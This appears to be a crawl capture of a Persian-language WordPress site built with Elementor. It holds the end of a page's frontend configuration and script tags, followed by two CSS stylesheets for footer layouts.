var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.1","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/teknokarmachine.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4454,"title":"Footer%20-%20Home%20Startup%20%E2%80%A2%20%D8%AA%DA%A9%D9%86%D9%88%DA%A9%D8%A7%D8%B1","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.1" id="preloaded-modules-js"></script>

</body>
</html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://teknokarmachine.com/wp-content/uploads/elementor/css/post-4454.css?ver=1667654164
body_size: 606
content:
.elementor-4454 .elementor-element.elementor-element-221fc7fb:not(.elementor-motion-effects-element-type-background), .elementor-4454 .elementor-element.elementor-element-221fc7fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0e0e0e;background-image:url("https://demo.casethemes.net/consultio-tax/wp-content/uploads/2019/11/theme-10.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4454 .elementor-element.elementor-element-221fc7fb > .elementor-background-overlay{background-color:#0e0e0e;opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4454 .elementor-element.elementor-element-221fc7fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:78px 0px 82px 0px;z-index:1;}.elementor-4454 .elementor-element.elementor-element-f12b7c{text-align:right;}.elementor-4454 .elementor-element.elementor-element-f12b7c > .elementor-widget-container{margin:0px 0px 47px 0px;}.elementor-4454 .elementor-element.elementor-element-6d1e5283 .ct-contact-info .ct-contact-icon i{color:#ffffff;}.elementor-4454 .elementor-element.elementor-element-6d1e5283 .ct-contact-info, .elementor-4454 .elementor-element.elementor-element-6d1e5283 .ct-contact-info1.style2 .ct-contact-content{color:#ffffff;}.elementor-4454 .elementor-element.elementor-element-6d1e5283 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-4454 .elementor-element.elementor-element-589fe5e3{color:#fe9a00;font-size:14px;font-weight:700;line-height:24px;}.elementor-4454 .elementor-element.elementor-element-589fe5e3 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-4454 .elementor-element.elementor-element-75161f7b{text-align:right;color:#ffffff;font-size:14px;line-height:24px;}.elementor-4454 .elementor-element.elementor-element-2077c2ab > .elementor-element-populated{margin:0px 100px 0px 0px;--e-column-margin-right:100px;--e-column-margin-left:0px;}.elementor-4454 .elementor-element.elementor-element-3484ba51 .ct-title1 h3{color:#ffffff;}.elementor-4454 .elementor-element.elementor-element-3484ba51 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4454 .elementor-element.elementor-element-693a128e .ct-title1 h3{color:#ffffff;}.elementor-4454 .elementor-element.elementor-element-693a128e > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4454 .elementor-element.elementor-element-72a8ef47{text-align:right;color:#ffffff;font-size:14px;line-height:24px;}.elementor-4454 .elementor-element.elementor-element-72a8ef47 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4454 .elementor-element.elementor-element-564aa42e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4454 .elementor-element.elementor-element-7b23f24d{text-align:left;}.elementor-4454 .elementor-element.elementor-element-7b23f24d > .elementor-widget-container{margin:18px 0px 0px 12px;}.elementor-4454 .elementor-element.elementor-element-70850664{text-align:left;}.elementor-4454 .elementor-element.elementor-element-70850664 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-4454 .elementor-element.elementor-element-60ba4189 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-4454 .elementor-element.elementor-element-372980f9:not(.elementor-motion-effects-element-type-background), .elementor-4454 .elementor-element.elementor-element-372980f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242323;}.elementor-4454 .elementor-element.elementor-element-372980f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4454 .elementor-element.elementor-element-372980f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4454 .elementor-element.elementor-element-669250bf > .elementor-element-populated > .elementor-widget-wrap{padding:19px 0px 19px 0px;}.elementor-4454 .elementor-element.elementor-element-4519e259{text-align:center;color:#ffffff;font-size:14px;line-height:24px;}.elementor-4454 .elementor-element.elementor-element-4519e259 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-4454 .elementor-element.elementor-element-3fd7959c{width:28.3%;}.elementor-4454 .elementor-element.elementor-element-2077c2ab{width:37.664%;}.elementor-4454 .elementor-element.elementor-element-48402a10{width:33.7%;}}@media(max-width:1024px){.elementor-4454 .elementor-element.elementor-element-2077c2ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-4454 .elementor-element.elementor-element-2077c2ab > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://teknokarmachine.com/wp-content/uploads/elementor/css/post-2699.css?ver=1666247179
body_size: 600
content:
.elementor-2699 .elementor-element.elementor-element-221fc7fb:not(.elementor-motion-effects-element-type-background), .elementor-2699 .elementor-element.elementor-element-221fc7fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0e0e0e;background-image:url("https://www.teknokarco.ir/wp-content/uploads/2019/11/theme-09.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2699 .elementor-element.elementor-element-221fc7fb > .elementor-background-overlay{background-color:#0e0e0e;opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-221fc7fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:78px 0px 82px 0px;z-index:1;}.elementor-2699 .elementor-element.elementor-element-f12b7c{text-align:right;}.elementor-2699 .elementor-element.elementor-element-f12b7c > .elementor-widget-container{margin:0px 0px 47px 0px;}.elementor-2699 .elementor-element.elementor-element-6d1e5283 .ct-contact-info .ct-contact-icon i{color:#ffffff;}.elementor-2699 .elementor-element.elementor-element-6d1e5283 .ct-contact-info, .elementor-2699 .elementor-element.elementor-element-6d1e5283 .ct-contact-info1.style2 .ct-contact-content{color:#ffffff;}.elementor-2699 .elementor-element.elementor-element-6d1e5283 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-2699 .elementor-element.elementor-element-589fe5e3{color:#fe9a00;font-size:14px;font-weight:700;line-height:24px;}.elementor-2699 .elementor-element.elementor-element-589fe5e3 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-75161f7b{text-align:right;color:#ffffff;}.elementor-2699 .elementor-element.elementor-element-2077c2ab > .elementor-element-populated{margin:0px 100px 0px 0px;--e-column-margin-right:100px;--e-column-margin-left:0px;}.elementor-2699 .elementor-element.elementor-element-3484ba51 .ct-title1 h3{color:#ffffff;}.elementor-2699 .elementor-element.elementor-element-3484ba51 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-693a128e .ct-title1 h3{color:#ffffff;}.elementor-2699 .elementor-element.elementor-element-693a128e > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-72a8ef47{text-align:right;color:#ffffff;font-size:14px;line-height:24px;}.elementor-2699 .elementor-element.elementor-element-72a8ef47 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2699 .elementor-element.elementor-element-564aa42e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-7b23f24d{text-align:left;}.elementor-2699 .elementor-element.elementor-element-7b23f24d > .elementor-widget-container{margin:18px 0px 0px 12px;}.elementor-2699 .elementor-element.elementor-element-70850664{text-align:left;}.elementor-2699 .elementor-element.elementor-element-70850664 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-60ba4189 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-372980f9:not(.elementor-motion-effects-element-type-background), .elementor-2699 .elementor-element.elementor-element-372980f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242323;}.elementor-2699 .elementor-element.elementor-element-372980f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2699 .elementor-element.elementor-element-372980f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-669250bf > .elementor-element-populated > .elementor-widget-wrap{padding:19px 0px 19px 0px;}@media(min-width:768px){.elementor-2699 .elementor-element.elementor-element-3fd7959c{width:28.3%;}.elementor-2699 .elementor-element.elementor-element-2077c2ab{width:37.664%;}.elementor-2699 .elementor-element.elementor-element-48402a10{width:33.7%;}}@media(max-width:1024px){.elementor-2699 .elementor-element.elementor-element-2077c2ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-2699 .elementor-element.elementor-element-2077c2ab > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}